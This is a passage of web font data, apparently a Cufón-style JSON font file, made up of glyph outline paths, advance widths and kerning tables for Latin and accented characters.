1":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":7,"\u0167":7,"\u0165":7,"\u0163":7,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u016d":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"\u0169":5,"v":11,"w":11,"y":11,"\u00fd":11,"\u00ff":11,"\u0175":11,"x":1,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,")":6,"]":6,"}":6,"\"":17,"'":17,"\u2018":16,"\u201c":16,"\u2019":23,"\u201d":23}},{"d":"150,-62r-70,0r-17,62r-57,0r74,-243r72,0r76,243r-60,0xm88,-103r54,0r-28,-99xm55,-300r58,0r30,44r-44,0","w":236,"k":{"T":30,"\u0166":30,"\u0164":30,"\u0162":30,"J":-5,"\u0134":-5,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u0152":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"\u0106":9,"\u010c":9,"\u0108":9,"\u010a":9,"\u011e":9,"\u011c":9,"\u0122":9,"\u0120":9,"\u014e":9,"\u0150":9,"\u014c":9,"U":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u00d9":13,"\u016c":13,"\u0170":13,"\u016a":13,"\u0172":13,"\u016e":13,"\u0168":13,"V":21,"W":21,"\u0174":21,"X":9,"Y":34,"\u00dd":34,"\u0178":34,"Z":-2,"\u017d":-2,"\u0179":-2,"\u017b":-2,"f":5,"\u00df":5,"g":5,"\u011f":5,"\u011d":5,"\u0123":5,"\u0121":5,"b":2,"h":2,"k":2,"l":2,"\u0142":2,"\u0127":2,"\u0125":2,"\u0137":2,"\u013a":2,"\u013e":2,"\u013c":2,"\u0140":2,"j":2,"\u0135":2,"i":2,"m":2,"n":2,"p":2,"r":2,"\u0131":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"\u00f1":2,"\u014b":2,"\u0138":2,"\u0133":2,"\u012d":2,"\u012b":2,"\u012f":2,"\u0129":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":7,"\u0167":7,"\u0165":7,"\u0163":7,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u016d":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"\u0169":5,"v":11,"w":11,"y":11,"\u00fd":11,"\u00ff":11,"\u0175":11,"x":1,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,")":6,"]":6,"}":6,"\"":17,"'":17,"\u2018":16,"\u201c":16,"\u2019":23,"\u201d":23}},{"d":"107,-132v-15,0,-26,-11,-26,-27v0,-16,11,-27,26,-27v16,0,27,11,27,27v0,16,-11,27,-27,27xm200,-79r-186,0r0,-34r186,0r0,34xm107,-6v-15,0,-26,-11,-26,-27v0,-16,11,-26,26,-26v16,0,27,10,27,26v0,16,-11,27,-27,27","w":214},{"d":"106,-180v54,0,90,37,90,90v0,64,-46,94,-93,94v-51,0,-91,-34,-91,-91v0,-57,37,-93,94,-93xm104,-141v-26,0,-36,27,-36,53v0,30,13,53,36,53v22,0,35,-22,35,-54v0,-26,-10,-52,-35,-52xm155,-250v5,59,-41,48,-68,33v-5,0,-8,5,-9,16r-25,0v-4,-56,40,-51,68,-33v6,0,8,-3,9,-16r25,0","w":207,"k":{"T":18,"\u0166":18,"\u0164":18,"\u0162":18,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":9,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-6,"\u2013":-6,"\u2014":-6,"\u00ad":-6,")":3,"]":3,"}":3,"\"":7,"'":7,"\u2019":9,"\u201d":9,",":12,".":12,"\u2026":12}},{"d":"90,-178v19,0,31,14,31,33v0,19,-13,33,-32,33v-19,0,-32,-14,-32,-33v0,-19,14,-33,33,-33xm15,17v-1,-49,54,-62,49,-112r48,0v13,38,-38,72,-41,103v-2,28,45,26,61,11r12,39v-13,8,-34,15,-60,15v-47,0,-69,-26,-69,-56","w":160},{"d":"148,-45r6,40v-62,26,-150,-7,-142,-81v-6,-64,69,-113,142,-87r-8,41v-32,-15,-78,0,-78,43v0,45,45,59,80,44xm116,-198r-38,0r-36,-55r36,0v7,10,11,23,19,32r18,-32r36,0","w":162,"k":{"T":5,"\u0166":5,"\u0164":5,"\u0162":5,"f":-3,"\u00df":-3,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u00bb":-4,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,"\"":-2,"'":-2,"\u2018":-11,"\u201c":-11,"\u2019":-6,"\u201d":-6,",":3,".":3,"\u2026":3}},{"d":"58,-253r51,0r-44,55r-38,0","w":108},{"d":"148,-45r6,41v-8,4,-22,7,-40,8r-7,12v14,3,26,12,26,29v-1,36,-46,39,-73,27r7,-23v9,5,31,10,33,-4v0,-7,-9,-11,-29,-13r15,-30v-46,-7,-74,-39,-74,-88v0,-65,69,-113,142,-87r-8,41v-32,-15,-78,0,-78,43v0,45,45,59,80,44","w":162,"k":{"T":5,"\u0166":5,"\u0164":5,"\u0162":5,"f":-3,"\u00df":-3,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u00bb":-4,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,"\"":-2,"'":-2,"\u2018":-11,"\u201c":-11,"\u2019":-6,"\u201d":-6,",":3,".":3,"\u2026":3}},{"d":"9,-240r90,0r0,30r-90,0r0,-30","w":108},{"d":"12,-86v0,-88,86,-122,128,-69r1,-21r53,0r-1,247r-55,0r-1,-93v-41,54,-125,19,-125,-64xm67,-88v0,56,68,66,71,12v2,-33,-3,-61,-33,-62v-25,0,-38,22,-38,50","w":214,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"\u2019":8,"\u201d":8,",":3,".":3,"\u2026":3}},{"d":"71,-90r0,-153r55,0r0,154v2,86,-58,104,-126,87r6,-44v34,9,65,7,65,-44","w":147,"k":{"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,")":-5,"]":-5,"}":-5,",":3,".":3,"\u2026":3}},{"d":"72,-142v-23,15,-14,37,18,47v17,5,34,11,42,15v39,-38,-38,-51,-60,-62xm167,-235r-9,33v-12,-10,-79,-18,-79,7v0,11,11,20,38,25v61,11,94,72,43,107v7,5,16,17,16,33v0,69,-97,69,-148,42r11,-33v14,11,87,28,87,-4v0,-12,-11,-18,-38,-27v-38,-12,-72,-26,-72,-62v0,-16,10,-34,30,-44v-37,-38,5,-88,65,-88v21,0,39,3,56,11","w":201},{"d":"90,-96r-42,0r-1,-106r-29,13r-5,-30v22,-10,42,-21,77,-17r0,140xm92,4r-30,0r133,-242r30,0xm267,0r-38,0r0,-32r-71,0r0,-23r62,-87r47,0r0,83r20,0r0,27r-20,0r0,32xm229,-59v-1,-17,3,-38,0,-53v-9,18,-25,38,-32,53r32,0","w":299},{"d":"107,-136v-51,0,-23,87,-30,136r-55,0r-1,-176r47,0v2,7,0,18,4,24v7,-12,24,-28,54,-28v36,0,63,24,63,76r0,104r-55,0r0,-98v0,-23,-7,-38,-27,-38","w":210,"k":{"T":21,"\u0166":21,"\u0164":21,"\u0162":21,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"v":7,"w":7,"y":7,"\u00fd":7,"\u00ff":7,"\u0175":7,"\"":5,"'":5,"\u2019":9,"\u201d":9}},{"d":"46,-60v-18,0,-31,-14,-31,-33v0,-20,13,-34,32,-34v19,0,32,14,32,34v0,19,-13,33,-33,33","w":93},{"d":"152,-243r76,243r-30,0v-12,13,-13,46,11,45v7,0,12,-2,16,-3r7,26v-27,20,-77,15,-77,-27v0,-17,9,-34,13,-41r-18,-62r-70,0r-17,62r-57,0r74,-243r72,0xm88,-103r54,0r-28,-99","w":236,"k":{"T":30,"\u0166":30,"\u0164":30,"\u0162":30,"J":-5,"\u0134":-5,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u0152":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"\u0106":9,"\u010c":9,"\u0108":9,"\u010a":9,"\u011e":9,"\u011c":9,"\u0122":9,"\u0120":9,"\u014e":9,"\u0150":9,"\u014c":9,"U":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u00d9":13,"\u016c":13,"\u0170":13,"\u016a":13,"\u0172":13,"\u016e":13,"\u0168":13,"V":21,"W":21,"\u0174":21,"X":9,"Y":34,"\u00dd":34,"\u0178":34,"Z":-2,"\u017d":-2,"\u0179":-2,"\u017b":-2,"f":5,"\u00df":5,"g":5,"\u011f":5,"\u011d":5,"\u0123":5,"\u0121":5,"b":2,"h":2,"k":2,"l":2,"\u0142":2,"\u0127":2,"\u0125":2,"\u0137":2,"\u013a":2,"\u013e":2,"\u013c":2,"\u0140":2,"j":2,"\u0135":2,"i":2,"m":2,"n":2,"p":2,"r":2,"\u0131":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"\u00f1":2,"\u014b":2,"\u0138":2,"\u0133":2,"\u012d":2,"\u012b":2,"\u012f":2,"\u0129":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":7,"\u0167":7,"\u0165":7,"\u0163":7,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u016d":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"\u0169":5,"v":11,"w":11,"y":11,"\u00fd":11,"\u00ff":11,"\u0175":11,"x":1,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,")":6,"]":6,"}":6,"\"":17,"'":17,"\u2018":16,"\u201c":16,"\u2019":23,"\u201d":23}},{"d":"100,-31v-44,-7,-73,-38,-73,-87v0,-43,25,-81,73,-90r0,-34r36,0r0,32v12,0,24,4,34,8r-9,40v-33,-16,-78,-1,-78,42v0,47,47,56,82,42r7,39v-9,4,-22,8,-36,9r0,34r-36,0r0,-35","w":199},{"d":"24,-243r55,0r0,243r-55,0r0,-243xm1,-302r29,0v1,8,6,17,21,17v15,0,21,-8,23,-17r28,0v-1,26,-16,45,-51,45v-35,0,-49,-19,-50,-45","w":102,"k":{"Y":6,"\u00dd":6,"\u0178":6,"f":-2,"\u00df":-2,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"x":1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"65,-247v32,0,54,25,54,53v0,31,-25,53,-55,53v-32,0,-54,-23,-54,-52v0,-30,24,-54,55,-54xm64,-222v-15,0,-25,14,-25,29v0,15,10,27,25,27v15,0,26,-12,26,-28v0,-14,-9,-28,-26,-28","w":128},{"d":"150,-62r-70,0r-17,62r-57,0r74,-243r72,0r76,243r-60,0xm88,-103r54,0r-28,-99xm67,-300r29,0v1,8,6,16,21,16v15,0,21,-7,23,-16r28,0v-1,26,-16,45,-51,45v-35,0,-49,-19,-50,-45","w":236,"k":{"T":30,"\u0166":30,"\u0164":30,"\u0162":30,"J":-5,"\u0134":-5,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u0152":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"\u0106":9,"\u010c":9,"\u0108":9,"\u010a":9,"\u011e":9,"\u011c":9,"\u0122":9,"\u0120":9,"\u014e":9,"\u0150":9,"\u014c":9,"U":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u00d9":13,"\u016c":13,"\u0170":13,"\u016a":13,"\u0172":13,"\u016e":13,"\u0168":13,"V":21,"W":21,"\u0174":21,"X":9,"Y":34,"\u00dd":34,"\u0178":34,"Z":-2,"\u017d":-2,"\u0179":-2,"\u017b":-2,"f":5,"\u00df":5,"g":5,"\u011f":5,"\u011d":5,"\u0123":5,"\u0121":5,"b":2,"h":2,"k":2,"l":2,"\u0142":2,"\u0127":2,"\u0125":2,"\u0137":2,"\u013a":2,"\u013e":2,"\u013c":2,"\u0140":2,"j":2,"\u0135":2,"i":2,"m":2,"n":2,"p":2,"r":2,"\u0131":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"\u00f1":2,"\u014b":2,"\u0138":2,"\u0133":2,"\u012d":2,"\u012b":2,"\u012f":2,"\u0129":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":7,"\u0167":7,"\u0165":7,"\u0163":7,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u016d":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"\u0169":5,"v":11,"w":11,"y":11,"\u00fd":11,"\u00ff":11,"\u0175":11,"x":1,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,")":6,"]":6,"}":6,"\"":17,"'":17,"\u2018":16,"\u201c":16,"\u2019":23,"\u201d":23}},{"d":"11,-108r158,0r0,33r-158,0r0,-33","w":180,"k":{"T":20,"\u0166":20,"\u0164":20,"\u0162":20,"J":2,"\u0134":2,"C":-4,"G":-4,"O":-4,"Q":-4,"\u00d8":-4,"\u0152":-4,"\u00c7":-4,"\u00d3":-4,"\u00d4":-4,"\u00d6":-4,"\u00d2":-4,"\u00d5":-4,"\u0106":-4,"\u010c":-4,"\u0108":-4,"\u010a":-4,"\u011e":-4,"\u011c":-4,"\u0122":-4,"\u0120":-4,"\u014e":-4,"\u0150":-4,"\u014c":-4,"V":9,"W":9,"\u0174":9,"X":6,"Y":22,"\u00dd":22,"\u0178":22,"A":2,"\u00c6":2,"\u00c1":2,"\u00c2":2,"\u00c4":2,"\u00c0":2,"\u00c5":2,"\u00c3":2,"\u0102":2,"\u0100":2,"\u0104":2,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"c":-6,"d":-6,"e":-6,"o":-6,"q":-6,"\u00f8":-6,"\u0153":-6,"\u00e7":-6,"\u00e9":-6,"\u00ea":-6,"\u00eb":-6,"\u00e8":-6,"\u00f3":-6,"\u00f4":-6,"\u00f6":-6,"\u00f2":-6,"\u00f5":-6,"\u0111":-6,"\u0107":-6,"\u010d":-6,"\u0109":-6,"\u010b":-6,"\u010f":-6,"\u0115":-6,"\u011b":-6,"\u0117":-6,"\u0113":-6,"\u0119":-6,"\u014f":-6,"\u0151":-6,"\u014d":-6}},{"d":"194,-50r8,44v-10,5,-33,10,-62,10v-84,0,-127,-53,-127,-122v0,-106,104,-150,192,-117r-12,43v-54,-23,-123,-3,-123,71v0,67,65,94,124,71xm136,-300r57,0r-44,44r-44,0","w":214,"k":{"\u0127":1,"\u0152":11,"T":-5,"\u0166":-5,"\u0164":-5,"\u0162":-5,"J":-4,"\u0134":-4,"C":11,"G":11,"O":11,"Q":11,"\u00d8":11,"\u00c7":11,"\u00d3":11,"\u00d4":11,"\u00d6":11,"\u00d2":11,"\u00d5":11,"\u0106":11,"\u010c":11,"\u0108":11,"\u010a":11,"\u011e":11,"\u011c":11,"\u0122":11,"\u0120":11,"\u014e":11,"\u0150":11,"\u014c":11,"V":-3,"W":-3,"\u0174":-3,"X":-1,"Y":-3,"\u00dd":-3,"\u0178":-3,"A":-4,"\u00c6":-4,"\u00c1":-4,"\u00c2":-4,"\u00c4":-4,"\u00c0":-4,"\u00c5":-4,"\u00c3":-4,"\u0102":-4,"\u0100":-4,"\u0104":-4,"b":1,"h":1,"k":1,"l":1,"\u0142":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"i":1,"m":1,"n":1,"p":1,"r":1,"\u0131":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u00f1":1,"\u014b":1,"\u0138":1,"\u0133":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"c":7,"d":7,"e":7,"o":7,"q":7,"\u00f8":7,"\u0153":7,"\u00e7":7,"\u00e9":7,"\u00ea":7,"\u00eb":7,"\u00e8":7,"\u00f3":7,"\u00f4":7,"\u00f6":7,"\u00f2":7,"\u00f5":7,"\u0111":7,"\u0107":7,"\u010d":7,"\u0109":7,"\u010b":7,"\u010f":7,"\u0115":7,"\u011b":7,"\u0117":7,"\u0113":7,"\u0119":7,"\u014f":7,"\u0151":7,"\u014d":7,"u":7,"\u00fa":7,"\u00fb":7,"\u00fc":7,"\u00f9":7,"\u016d":7,"\u0171":7,"\u016b":7,"\u0173":7,"\u016f":7,"\u0169":7,"v":12,"w":12,"y":12,"\u00fd":12,"\u00ff":12,"\u0175":12,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"\u00ab":1,")":-3,"]":-3,"}":-3,"\"":-2,"'":-2,"\u2019":-3,"\u201d":-3}},{"d":"194,-50r8,44v-10,5,-33,10,-62,10v-84,0,-127,-53,-127,-122v0,-106,104,-150,192,-117r-12,43v-54,-23,-123,-3,-123,71v0,67,65,94,124,71xm108,-301r41,0r37,44r-39,0r-18,-22r-18,22r-39,0","w":214,"k":{"\u0127":1,"\u0152":11,"T":-5,"\u0166":-5,"\u0164":-5,"\u0162":-5,"J":-4,"\u0134":-4,"C":11,"G":11,"O":11,"Q":11,"\u00d8":11,"\u00c7":11,"\u00d3":11,"\u00d4":11,"\u00d6":11,"\u00d2":11,"\u00d5":11,"\u0106":11,"\u010c":11,"\u0108":11,"\u010a":11,"\u011e":11,"\u011c":11,"\u0122":11,"\u0120":11,"\u014e":11,"\u0150":11,"\u014c":11,"V":-3,"W":-3,"\u0174":-3,"X":-1,"Y":-3,"\u00dd":-3,"\u0178":-3,"A":-4,"\u00c6":-4,"\u00c1":-4,"\u00c2":-4,"\u00c4":-4,"\u00c0":-4,"\u00c5":-4,"\u00c3":-4,"\u0102":-4,"\u0100":-4,"\u0104":-4,"b":1,"h":1,"k":1,"l":1,"\u0142":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"i":1,"m":1,"n":1,"p":1,"r":1,"\u0131":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u00f1":1,"\u014b":1,"\u0138":1,"\u0133":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"c":7,"d":7,"e":7,"o":7,"q":7,"\u00f8":7,"\u0153":7,"\u00e7":7,"\u00e9":7,"\u00ea":7,"\u00eb":7,"\u00e8":7,"\u00f3":7,"\u00f4":7,"\u00f6":7,"\u00f2":7,"\u00f5":7,"\u0111":7,"\u0107":7,"\u010d":7,"\u0109":7,"\u010b":7,"\u010f":7,"\u0115":7,"\u011b":7,"\u0117":7,"\u0113":7,"\u0119":7,"\u014f":7,"\u0151":7,"\u014d":7,"u":7,"\u00fa":7,"\u00fb":7,"\u00fc":7,"\u00f9":7,"\u016d":7,"\u0171":7,"\u016b":7,"\u0173":7,"\u016f":7,"\u0169":7,"v":12,"w":12,"y":12,"\u00fd":12,"\u00ff":12,"\u0175":12,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"\u00ab":1,")":-3,"]":-3,"}":-3,"\"":-2,"'":-2,"\u2019":-3,"\u201d":-3}},{"d":"76,-81v-7,51,57,52,57,10r0,-105r55,0r1,176r-47,0v-2,-8,0,-19,-4,-25v-7,11,-23,29,-55,29v-36,0,-62,-23,-62,-77r0,-103r55,0r0,95xm87,-253r37,0r35,55r-35,0r-19,-31r-18,31r-36,0","w":209,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"\u2019":8,"\u201d":8,",":3,".":3,"\u2026":3}},{"d":"24,-243r55,0r0,243r-55,0r0,-243xm174,-90r0,-153r55,0r0,154v2,86,-58,104,-127,87r6,-44v35,9,66,8,66,-44","w":250,"k":{"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,")":-5,"]":-5,"}":-5,",":3,".":3,"\u2026":3}},{"d":"24,0r0,-243r55,0r0,197r96,0r0,46r-151,0","w":183,"k":{"\u00d8":14,"T":37,"\u0166":37,"\u0164":37,"\u0162":37,"J":-10,"\u0134":-10,"C":14,"G":14,"O":14,"Q":14,"\u0152":14,"\u00c7":14,"\u00d3":14,"\u00d4":14,"\u00d6":14,"\u00d2":14,"\u00d5":14,"\u0106":14,"\u010c":14,"\u0108":14,"\u010a":14,"\u011e":14,"\u011c":14,"\u0122":14,"\u0120":14,"\u014e":14,"\u0150":14,"\u014c":14,"U":11,"\u00da":11,"\u00db":11,"\u00dc":11,"\u00d9":11,"\u016c":11,"\u0170":11,"\u016a":11,"\u0172":11,"\u016e":11,"\u0168":11,"V":23,"W":23,"\u0174":23,"Y":32,"\u00dd":32,"\u0178":32,"A":-2,"\u00c6":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"\u0102":-2,"\u0100":-2,"\u0104":-2,"f":1,"\u00df":1,"j":1,"\u0135":1,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":13,"w":13,"y":13,"\u00fd":13,"\u00ff":13,"\u0175":13,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u00bb":-1,"\u00ab":6,"-":6,"\u2013":6,"\u2014":6,"\u00ad":6,"\"":36,"'":36,"\u2018":44,"\u201c":44,"\u2019":35,"\u201d":35}},{"d":"20,33v22,-5,58,-22,47,-48r-65,-161r61,0r36,119r30,-119r58,0v-40,93,-59,246,-155,256xm60,-200v-14,0,-25,-12,-25,-26v0,-14,12,-25,26,-25v14,0,24,11,24,25v0,14,-11,26,-25,26xm136,-200v-14,0,-25,-12,-25,-26v0,-14,10,-25,25,-25v14,0,25,11,25,25v0,14,-11,26,-25,26","w":188,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"g":5,"\u011f":5,"\u011d":5,"\u0123":5,"\u0121":5,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"s":6,"\u0161":6,"\u015b":6,"\u015f":6,"\u015d":6,"v":-7,"w":-7,"y":-7,"\u00fd":-7,"\u00ff":-7,"\u0175":-7,"a":3,"\u00e6":3,"\u00e1":3,"\u00e2":3,"\u00e4":3,"\u00e0":3,"\u00e5":3,"\u00e3":3,"\u0103":3,"\u0101":3,"\u0105":3,":":-2,"